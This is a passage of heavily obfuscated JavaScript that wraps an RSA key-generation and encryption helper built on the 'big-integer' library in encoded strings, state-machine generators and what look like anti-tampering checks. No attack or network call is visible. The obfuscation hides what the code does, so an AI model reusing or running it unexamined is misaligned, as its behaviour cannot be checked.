NIaFolg){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x30,jZd7v6+=-0x185,KPTrD5+=0xd4,JKxqF0Z+=0xfb);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x82,jZd7v6+=-0x13e,KPTrD5+=-0xb2,JKxqF0Z+=0x1bf);break}case-0x26:vqO3Vt((0x1,EJHRuw)(),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x52,jZd7v6+=0x47,KPTrD5+=-0x186,JKxqF0Z+=0xc4);break;case JKxqF0Z-0x214:vqO3Vt(e4dnF2n.vkEzL9.ggSfb_=-0x47,e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,UVZL8u+=-0x47,jZd7v6+=0x1fc,KPTrD5+=-0x1c7,JKxqF0Z+=0x160);break;case 0x4d:vqO3Vt(IxpbH3_[c7dILf[0xc2]]=ReU7sL(jZd7v6+0x2cb)+ReU7sL(0x251)+ReU7sL(0x252)+ReU7sL(0x253)+ReU7sL(0x254)+ReU7sL(0x255)+\"\\x6f\\x6d\",IxpbH3_[c7dILf[0x3b]]=ReU7sL(0x256)+ReU7sL(0x257)+ReU7sL(0x258)+ReU7sL(0x259)+\"\\x3f\",IxpbH3_[c7dILf[0x3a]]=(0x1,thsYII)(0x25a)+(0x1,thsYII)(0x25b)+(0x1,thsYII)(0x25c)+(0x1,thsYII)(0x25d)+(0x1,thsYII)(0x25e),e4dnF2n.fqXks4V=e4dnF2n.RdegW6,UVZL8u+=0x47,KPTrD5+=0x93,JKxqF0Z+=-0x158);break;case KPTrD5- -0x67:case 0xf2:case 0xc6:if(SnqE0J()){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x2e,jZd7v6+=-0xea,KPTrD5+=0x100,JKxqF0Z+=-0x96);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0x1e,jZd7v6+=-0x19,KPTrD5+=0x44,JKxqF0Z+=0xa5);break}case-0xe3:case KPTrD5-0x1b8:return KhGcUX[AiTIM6F[c7dILf[0x1]]]=(0x1,e4dnF2n.RdegW6.JKa_qNK)(FaRDz6p[AiTIM6F[c7dILf[0x1]]]);case e4dnF2n.vkEzL9.ggSfb_+0xda:vqO3Vt([...IRxkJCz.TlXxw7c]=JrBorll,IRxkJCz.Yo5Ekhz=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n={YIF0si:{}}){while(jZd7v6+KPTrD5+JKxqF0Z!==0x43)with(e4dnF2n.Ep6xJnq||e4dnF2n)switch(jZd7v6+KPTrD5+JKxqF0Z){case-0xeb:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0x16,-0x86],e4dnF2n.Ep6xJnq=e4dnF2n.fESwREi,jZd7v6+=-0x15d,KPTrD5+=0x36,JKxqF0Z+=0x295);break;case 0x83:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0x3c,0x81],IRxkJCz.TlXxw7c[c7dILf[KPTrD5+0xf]]=c7dILf[0x1],YIF0si.QeBYuQ=K5Qs59I[\"YlAHRI\"](\"big-integer\"),e4dnF2n.Ep6xJnq=e4dnF2n.YIF0si,jZd7v6+=0x157,KPTrD5+=-0x94,JKxqF0Z+=-0xc0);break;case e4dnF2n.YIF0si.nnISCs+0xc2:IRxkJCz.TlXxw7c[-c7dILf[jZd7v6+-0x41]]=class JrBorll{static randomPrime(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=QeBYuQ.one.shiftLeft(UVZL8u[c7dILf[0x1]]-c7dILf[0x3]),KPTrD5=QeBYuQ.one.shiftLeft(UVZL8u[c7dILf[0x1]]).prev();while(c7dILf[0x14f]){let JKxqF0Z=QeBYuQ.randBetween(jZd7v6,KPTrD5);if(JKxqF0Z.isProbablePrime(c7dILf[0x8])){return JKxqF0Z}}}static generate(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=(0x1,QeBYuQ)(c7dILf[0x234]);let KPTrD5,JKxqF0Z;UVZL8u[c7dILf[0x7]]=c7dILf[0x1c];do{vqO3Vt(KPTrD5=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),JKxqF0Z=this.randomPrime(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]),UVZL8u[c7dILf[0x7]]=QeBYuQ.lcm(KPTrD5.prev(),JKxqF0Z.prev()))}while(QeBYuQ.gcd(jZd7v6,UVZL8u[c7dILf[0x7]]).notEquals(c7dILf[0x3])||KPTrD5.minus(JKxqF0Z).abs().shiftRight(UVZL8u[c7dILf[0x1]]/c7dILf[0x6]-c7dILf[0x43]).isZero());return{e:jZd7v6,n:KPTrD5.multiply(JKxqF0Z),d:jZd7v6.modInv(UVZL8u[c7dILf[0x7]])}}static encrypt(UVZL8u,jZd7v6,KPTrD5){return(0x1,QeBYuQ)(UVZL8u).modPow(KPTrD5,jZd7v6)}static decrypt(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0xa];return(0x1,QeBYuQ)(UVZL8u[c7dILf[0x1]]).modPow(UVZL8u[c7dILf[0x3]],UVZL8u[c7dILf[0x6]])}static encode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].split(\"\").map(UVZL8u=>UVZL8u.charCodeAt()).join(\"\");return(0x1,QeBYuQ)(jZd7v6)}static decode(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];const jZd7v6=UVZL8u[c7dILf[0x1]].toString();UVZL8u[c7dILf[0x10a]]=\"\";for(let KPTrD5=c7dILf[0x1];KPTrD5<jZd7v6.length;KPTrD5+=c7dILf[0x6]){let JKxqF0Z=LbjDvr5(ReU7sL(c7dILf[0x23]))(jZd7v6.substr(KPTrD5,c7dILf[0x6]));if(JKxqF0Z<=c7dILf[0x12a]){vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[-c7dILf[0x4d]]=\"\\x58\\x22\\x76\\x60\\x34\\x35\\x5d\\x32\\x5b\\x25\\x26\\x39\\x71\\x36\\x7a\\x3d\\x57\\x4e\\x6f\\x24\\x43\\x75\\x69\\x29\\x2a\\x61\\x2c\\x77\\x53\\x4b\\x6e\\x66\\x2e\\x6d\\x51\\x70\\x74\\x28\\x37\\x64\\x68\\x2f\\x3e\\x3f\\x5f\\x6a\\x65\\x62\\x42\\x6b\\x7d\\x3b\\x59\\x72\\x5e\\x7b\\x4f\\x56\\x52\\x6c\\x40\\x50\\x4a\\x46\\x3c\\x47\\x67\\x38\\x31\\x63\\x73\\x41\\x44\\x49\\x5a\\x3a\\x55\\x30\\x7e\\x54\\x4d\\x48\\x78\\x45\\x4c\\x2b\\x23\\x7c\\x33\\x79\\x21\",UVZL8u[c7dILf[0x7b]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x7b]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[-c7dILf[0x54]]=c7dILf[0x1],UVZL8u[-c7dILf[0x79]]=c7dILf[0x1],UVZL8u[-c7dILf[0x8c]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x3f]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[-c7dILf[0x4d]].indexOf(UVZL8u[c7dILf[0x7b]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[-c7dILf[0x8c]]<c7dILf[0x1]){UVZL8u[-c7dILf[0x8c]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[-c7dILf[0x8c]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[-c7dILf[0x54]]|=UVZL8u[-c7dILf[0x8c]]<<UVZL8u[-c7dILf[0x79]],UVZL8u[-c7dILf[0x79]]+=(UVZL8u[-c7dILf[0x8c]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[-c7dILf[0x54]]&c7dILf[0x11]),UVZL8u[-c7dILf[0x54]]>>=c7dILf[0xb],UVZL8u[-c7dILf[0x79]]-=c7dILf[0xb])}while(UVZL8u[-c7dILf[0x79]]>c7dILf[0x12]);UVZL8u[-c7dILf[0x8c]]=-c7dILf[0x3]}}if(UVZL8u[-c7dILf[0x8c]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[-c7dILf[0x54]]|UVZL8u[-c7dILf[0x8c]]<<UVZL8u[-c7dILf[0x79]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function JrBorll(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}vqO3Vt(UVZL8u[c7dILf[0x10a]]+=LbjDvr5(ReU7sL(c7dILf[0x255])).fromCharCode(LbjDvr5(JrBorll(0x24e)+c7dILf[0x235])(jZd7v6.substr(KPTrD5,c7dILf[0xa]))),KPTrD5++)}else{UVZL8u[c7dILf[0x10a]]+=LbjDvr5(ReU7sL(c7dILf[0x255])).fromCharCode(JKxqF0Z)}}return UVZL8u[c7dILf[0x10a]]}};return IRxkJCz.JDPgXm=!0x0,K5Qs59I[\"YdprJE\"].exports=IRxkJCz.TlXxw7c[-c7dILf[0xb6]];case-0xc8:case KPTrD5- -0x3d:case-0x52:vqO3Vt(e4dnF2n.Ep6xJnq=e4dnF2n.rL8LAp,jZd7v6+=-0x15d,KPTrD5+=0xf5,JKxqF0Z+=0x1b2);break;default:case 0xe8:case jZd7v6-0x11b:vqO3Vt([e4dnF2n.YIF0si.nnISCs,e4dnF2n.YIF0si.e1kT1MY]=[-0xbd,0x1f],e4dnF2n.Ep6xJnq=e4dnF2n.qneF6Ni,jZd7v6+=-0x15d,KPTrD5+=0xf5,JKxqF0Z+=0x109);break}},IRxkJCz.JDPgXm=void 0x0,e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,UVZL8u+=0xa2,jZd7v6+=0x8c,KPTrD5+=-0x17b);break;default:return rpf_jsQ;case 0xb9:return KhGcUX[AiTIM6F[c7dILf[0x1]]];case UVZL8u- -0x146:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[jZd7v6+0x16d]))[ReU7sL(c7dILf[UVZL8u+0x32d])+c7dILf[0xb5]](TmEkqPX,LbjDvr5(ReU7sL(c7dILf[UVZL8u+0x316])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[jZd7v6+0x1f1])+c7dILf[0x139]](TmEkqPX)[ReU7sL(c7dILf[0x24c])]),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xff,jZd7v6+=-0xd5,KPTrD5+=-0xbc,JKxqF0Z+=0xc2);break;case 0x5b:vqO3Vt([...lOOl8F.QzvMsd]=JrBorll,lOOl8F.Fwy7bII=function*UVZL8u(jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll={EcjUGwG:{}}){while(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n!==-0xc0)with(JrBorll.J48ACw||JrBorll)switch(jZd7v6+KPTrD5+JKxqF0Z+e4dnF2n){case-0xbb:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0xda,KPTrD5+=0x104,JKxqF0Z+=0x14f);break;case-0xd5:case 0xcd:case 0x19:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0xf2,JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=0x89,KPTrD5+=0x4,JKxqF0Z+=-0x82,e4dnF2n+=-0xd5);break;case 0x7c:case 0x9b:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0x3b,lOOl8F.QzvMsd[c7dILf[0x0]]=c7dILf[0x3],lOOl8F.QzvMsd[c7dILf[jZd7v6+0x24]]=\"\\x5d\\x2c\\x7a\\x40\\x30\\x38\\x34\\x25\\x70\\x7d\\x77\\x6e\\x37\\x2e\\x63\\x7e\\x46\\x57\\x3f\\x3a\\x39\\x66\\x32\\x71\\x45\\x59\\x26\\x72\\x23\\x68\\x3b\\x73\\x5e\\x4a\\x49\\x79\\x61\\x78\\x65\\x2b\\x43\\x5b\\x76\\x41\\x6c\\x35\\x7b\\x2a\\x67\\x36\\x60\\x22\\x7c\\x55\\x52\\x48\\x29\\x42\\x62\\x69\\x24\\x3e\\x28\\x44\\x4f\\x4c\\x64\\x21\\x2f\\x6b\\x74\\x75\\x56\\x54\\x6d\\x31\\x33\\x6f\\x4b\\x5f\\x3c\\x47\\x5a\\x50\\x53\\x4e\\x51\\x4d\\x58\\x6a\\x3d\",JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x3e,KPTrD5+=-0x59,JKxqF0Z+=0x4a,e4dnF2n+=-0xa8);break;case-0xce:case-0x43:case JrBorll.EcjUGwG._Iztur+-0x76:return lOOl8F.UG3jinL=!0x0,ifuwhaD(lOOl8F.QzvMsd[c7dILf[JKxqF0Z+0x4c]]);case 0x3b:vqO3Vt(JrBorll.EcjUGwG._Iztur=-0x7e,JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x7b,KPTrD5+=-0x91,JKxqF0Z+=-0x76,e4dnF2n+=0x96);break;case JKxqF0Z- -0x24:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x9]]=c7dILf[0x1],lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x85]]=-c7dILf[KPTrD5+-0x35]);for(lOOl8F.QzvMsd[c7dILf[0x9c]]=c7dILf[JKxqF0Z+-0x96];lOOl8F.QzvMsd[c7dILf[JKxqF0Z+0x5]]<lOOl8F.QzvMsd[c7dILf[0x3f]];lOOl8F.QzvMsd[c7dILf[jZd7v6+0xfb]]++){lOOl8F.QzvMsd[c7dILf[KPTrD5+0x8]]=lOOl8F.QzvMsd[c7dILf[KPTrD5+-0x35]].indexOf(lOOl8F.QzvMsd[c7dILf[0x8d]][lOOl8F.QzvMsd[c7dILf[0x9c]]]);if(lOOl8F.QzvMsd[c7dILf[KPTrD5+0x8]]===-c7dILf[JKxqF0Z+-0x94])continue;if(lOOl8F.QzvMsd[c7dILf[0x12]]<c7dILf[KPTrD5+-0x37]){lOOl8F.QzvMsd[c7dILf[0x12]]=lOOl8F.QzvMsd[c7dILf[0x40]]}else{vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x12]]+=lOOl8F.QzvMsd[c7dILf[jZd7v6+0x9f]]*c7dILf[KPTrD5+-0x21],lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x5d]]|=lOOl8F.QzvMsd[c7dILf[jZd7v6+0x71]]<<lOOl8F.QzvMsd[c7dILf[0x9]],lOOl8F.QzvMsd[c7dILf[0x9]]+=(lOOl8F.QzvMsd[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(lOOl8F.QzvMsd[c7dILf[JKxqF0Z+-0x8a]].push(lOOl8F.QzvMsd[c7dILf[0x3a]]&c7dILf[0x11]),lOOl8F.QzvMsd[c7dILf[0x3a]]>>=c7dILf[JKxqF0Z+-0x8c],lOOl8F.QzvMsd[c7dILf[0x9]]-=c7dILf[JKxqF0Z+-0x8c])}while(lOOl8F.QzvMsd[c7dILf[0x9]]>c7dILf[0x12]);lOOl8F.QzvMsd[c7dILf[0x12]]=-c7dILf[0x3]}}if(lOOl8F.QzvMsd[c7dILf[0x12]]>-c7dILf[0x3]){vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=0x55,e4dnF2n+=-0x96);break}else{vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=-0xd6,e4dnF2n+=-0x96);break}case 0xbe:case-0x34:vqO3Vt(JrBorll.J48ACw=JrBorll._Qp4LZn,jZd7v6+=0x87,KPTrD5+=-0xb5,JKxqF0Z+=-0x150);break;case 0x52:case e4dnF2n- -0xcc:case-0xdb:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0xf9,KPTrD5+=-0x91,JKxqF0Z+=0x58,e4dnF2n+=0x16b);break;case 0x7a:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0xd]].push((lOOl8F.QzvMsd[c7dILf[0x3a]]|lOOl8F.QzvMsd[c7dILf[0x12]]<<lOOl8F.QzvMsd[c7dILf[0x9]])&c7dILf[0x11]),JrBorll.J48ACw=JrBorll.EcjUGwG,JKxqF0Z+=-0x12b);break;case e4dnF2n- -0xe4:case 0x76:case-0xac:vqO3Vt(JrBorll.J48ACw=JrBorll.EcjUGwG,jZd7v6+=-0x43,KPTrD5+=-0x91,JKxqF0Z+=-0x76,e4dnF2n+=0x96);break;case 0xc1:default:vqO3Vt(lOOl8F.QzvMsd[c7dILf[0x8d]]=\"\"+(lOOl8F.QzvMsd[c7dILf[0x1]]||\"\"),lOOl8F.QzvMsd[c7dILf[0x3f]]=lOOl8F.QzvMsd[c7dILf[0x8d]].length,lOOl8F.QzvMsd[c7dILf[0xd]]=[],lOOl8F.QzvMsd[c7dILf[KPTrD5+0xe6]]=c7dILf[0x1],JrBorll.J48ACw=JrBorll.EcjUGwG,KPTrD5+=0xe4,e4dnF2n+=0x50);break}},lOOl8F.UG3jinL=void 0x0,lOOl8F.rpf_jsQ=(UVZL8u+-0xf0,lOOl8F.Fwy7bII)(-0x21,-0x53,0x4d,0xa3).next().value);if(lOOl8F.UG3jinL){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.lOOl8F,JKxqF0Z+=0x63);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.lOOl8F,jZd7v6+=0x14c,JKxqF0Z+=-0x1ea);break}case e4dnF2n.vkEzL9.ggSfb_+0xd1:case 0xb6:case 0x86:vqO3Vt((0x1,V0FTAM)(),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=-0xc7,JKxqF0Z+=0x54);break;case e4dnF2n.vkEzL9.ggSfb_+0xaa:case 0x9b:case 0x6d:return;case UVZL8u-0x21:vqO3Vt([...peEfzp.AiTIM6F]=JrBorll,peEfzp.AiTIM6F[c7dILf[0x0]]=c7dILf[0x3]);if(typeof KhGcUX[peEfzp.AiTIM6F[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.peEfzp,UVZL8u+=-0x69,jZd7v6+=-0x10e,KPTrD5+=0x11e);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.peEfzp,UVZL8u+=-0x4b,jZd7v6+=-0x10e,KPTrD5+=0x28c);break}case KPTrD5- -0x111:vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.xJIJ4R,jZd7v6+=-0x211,KPTrD5+=0x14a);break;case 0xa5:case 0x63:case UVZL8u- -0xbd:e4dnF2n.IRxkJCz.L9Hii7e=(UVZL8u+0x20,Yo5Ekhz)(-(KPTrD5+0x291),-(jZd7v6+-0x1b),UVZL8u+0x111).next().value;if(JDPgXm){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,jZd7v6+=-0x48);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.IRxkJCz,jZd7v6+=0x345,JKxqF0Z+=-0x328);break}case 0x11:case-0xd9:vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xac,jZd7v6+=0x170,KPTrD5+=0x19,JKxqF0Z+=-0x1ab);break;case 0x39:case KPTrD5-0xeb:vqO3Vt(e4dnF2n.gna2S5F={},e4dnF2n.gna2S5F.V0FTAM=function(...UVZL8u){return T9blZX_(-0x6d,-0x56,0x4a,0x125,{gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,RdegW6:{}},UVZL8u).next().value});if(ReU7sL(0x24f)+\"\\x34\" in NIaFolg){vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.gna2S5F,UVZL8u+=-0x48,jZd7v6+=0x1a6,JKxqF0Z+=0x25);break}else{vqO3Vt(e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=-0x10f,jZd7v6+=0x1a6,JKxqF0Z+=0x79);break}case UVZL8u-0x134:return;case-0x39:case UVZL8u- -0x75:return L9Hii7e;case KPTrD5- -0x62:case 0x1c:vqO3Vt([...RdegW6.IxpbH3_]=JrBorll,RdegW6.thsYII=function(...UVZL8u){return T9blZX_(-0x59,0x93,-0x39,-0x7b,{RdegW6:e4dnF2n.RdegW6,gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,peEfzp:{}},UVZL8u).next().value},RdegW6.JKa_qNK=function(...UVZL8u){return T9blZX_(0xf1,-0xcd,-0xee,0x125,{RdegW6:e4dnF2n.RdegW6,gna2S5F:e4dnF2n.gna2S5F,vkEzL9:e4dnF2n.vkEzL9,lOOl8F:{}},UVZL8u).next().value},RdegW6.IxpbH3_[c7dILf[0x0]]=c7dILf[UVZL8u+0x6e],ByRrKK(RdegW6.thsYII),ByRrKK(RdegW6.JKa_qNK),e4dnF2n.fqXks4V=e4dnF2n.RdegW6,UVZL8u+=0x16a,jZd7v6+=-0x25,KPTrD5+=-0xf5,JKxqF0Z+=-0xaf);break;case 0x2c:case jZd7v6- -0x4a:case-0xb1:IxpbH3_[c7dILf[0xc2]].match(IxpbH3_[c7dILf[0x3b]]+IxpbH3_[c7dILf[0x3a]]);return;case 0x26:case 0xd3:case 0xf9:return KhGcUX[AiTIM6F[c7dILf[0x1]]];case-0xa5:vqO3Vt(LbjDvr5(ReU7sL(c7dILf[0x1c7]))[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](TmEkqPX,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+ReU7sL(c7dILf[0x24b])+c7dILf[0x139]](TmEkqPX)[ReU7sL(c7dILf[KPTrD5+0x262])]),e4dnF2n.fqXks4V=e4dnF2n.vkEzL9,UVZL8u+=0xca,jZd7v6+=0x157,KPTrD5+=-0x5c,JKxqF0Z+=-0x81);break}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(-0x78,0xdc,-0x4,-0x100).next().value);if(UVZL8u){return jZd7v6}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x23e]))(()=>{if(SnqE0J()){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[-c7dILf[0x97]]=\"\\x50\\x46\\x57\\x58\\x56\\x41\\x73\\x69\\x62\\x71\\x6f\\x61\\x52\\x51\\x49\\x66\\x42\\x4b\\x54\\x67\\x3d\\x48\\x55\\x6d\\x3b\\x24\\x37\\x45\\x4f\\x43\\x25\\x6a\\x64\\x2e\\x3f\\x68\\x74\\x75\\x23\\x4d\\x2a\\x30\\x4e\\x70\\x7a\\x76\\x31\\x21\\x4c\\x65\\x35\\x34\\x59\\x28\\x39\\x26\\x5a\\x4a\\x44\\x79\\x6e\\x6b\\x53\\x2f\\x32\\x47\\x3c\\x6c\\x7b\\x40\\x5d\\x36\\x7d\\x38\\x72\\x22\\x2b\\x2c\\x3e\\x77\\x3a\\x29\\x78\\x60\\x5f\\x33\\x5e\\x7e\\x7c\\x5b\\x63\",ThT14h[c7dILf[0x8d]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[-c7dILf[0x41]]=ThT14h[c7dILf[0x8d]].length,ThT14h[c7dILf[0x1e]]=[],ThT14h[c7dILf[0x8f]]=c7dILf[0x1],ThT14h[c7dILf[0x9]]=c7dILf[0x1],ThT14h[-c7dILf[0x17a]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xa0]]=c7dILf[0x1];ThT14h[c7dILf[0xa0]]<ThT14h[-c7dILf[0x41]];ThT14h[c7dILf[0xa0]]++){ThT14h[-c7dILf[0x257]]=ThT14h[-c7dILf[0x97]].indexOf(ThT14h[c7dILf[0x8d]][ThT14h[c7dILf[0xa0]]]);if(ThT14h[-c7dILf[0x257]]===-c7dILf[0x3])continue;if(ThT14h[-c7dILf[0x17a]]<c7dILf[0x1]){ThT14h[-c7dILf[0x17a]]=ThT14h[-c7dILf[0x257]]}else{vqO3Vt(ThT14h[-c7dILf[0x17a]]+=ThT14h[-c7dILf[0x257]]*c7dILf[0x17],ThT14h[c7dILf[0x8f]]|=ThT14h[-c7dILf[0x17a]]<<ThT14h[c7dILf[0x9]],ThT14h[c7dILf[0x9]]+=(ThT14h[-c7dILf[0x17a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x1e]].push(ThT14h[c7dILf[0x8f]]&c7dILf[0x11]),ThT14h[c7dILf[0x8f]]>>=c7dILf[0xb],ThT14h[c7dILf[0x9]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x9]]>c7dILf[0x12]);ThT14h[-c7dILf[0x17a]]=-c7dILf[0x3]}}if(ThT14h[-c7dILf[0x17a]]>-c7dILf[0x3]){ThT14h[c7dILf[0x1e]].push((ThT14h[c7dILf[0x8f]]|ThT14h[-c7dILf[0x17a]]<<ThT14h[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0x1e]])}function UVZL8u(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=ThT14h(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}LbjDvr5(ReU7sL(c7dILf[0x18])+c7dILf[0xc0])[ReU7sL(c7dILf[0x256])+c7dILf[0xb5]](f9w4Uk,LbjDvr5(ReU7sL(c7dILf[0x23f])+c7dILf[0xca])[ReU7sL(c7dILf[0x24a])+UVZL8u(0x25f)+c7dILf[0x139]](f9w4Uk)[UVZL8u(0x260)])}},c7dILf[0x248]),LbjDvr5(ReU7sL(c7dILf[0x242])+c7dILf[0x73])(()=>{if(SnqE0J()){vqO3Vt(ByRrKK(UVZL8u),ByRrKK(ThT14h));function ThT14h(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\x4f\\x44\\x33\\x60\\x7c\\x47\\x26\\x42\\x64\\x22\\x31\\x62\\x5f\\x35\\x54\\x51\\x74\\x39\\x2f\\x72\\x46\\x61\\x45\\x2a\\x4c\\x48\\x5b\\x32\\x2b\\x6b\\x7d\\x70\\x41\\x2c\\x6a\\x53\\x6d\\x3c\\x40\\x79\\x5a\\x59\\x6f\\x3e\\x78\\x69\\x57\\x7a\\x77\\x6e\\x4a\\x3b\\x68\\x5d\\x55\\x3a\\x4d\\x65\\x4e\\x58\\x5e\\x28\\x52\\x24\\x4b\\x38\\x49\\x76\\x50\\x7b\\x3d\\x3f\\x2e\\x67\\x7e\\x66\\x21\\x43\\x36\\x56\\x6c\\x30\\x23\\x34\\x71\\x63\\x37\\x29\\x75\\x25\\x73\",ThT14h[-c7dILf[0x5a]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[-c7dILf[0x5a]].length,ThT14h[c7dILf[0x3b]]=[],ThT14h[c7dILf[0x1ad]]=c7dILf[0x1],ThT14h[c7dILf[0x11b]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0xaf]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[-c7dILf[0x5a]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0xaf]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0xaf]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0xaf]]*c7dILf[0x17],ThT14h[c7dILf[0x1ad]]|=ThT14h[c7dILf[0x12]]<<ThT14h[c7dILf[0x11b]],ThT14h[c7dILf[0x11b]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0x3b]].push(ThT14h[c7dILf[0x1ad]]&c7dILf[0x11]),ThT14h[c7dILf[0x1ad]]>>=c7dILf[0xb],ThT14h[c7dILf[0x11b]]-=c7dILf[0xb])}while(ThT14h[c7dILf[0x11b]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7d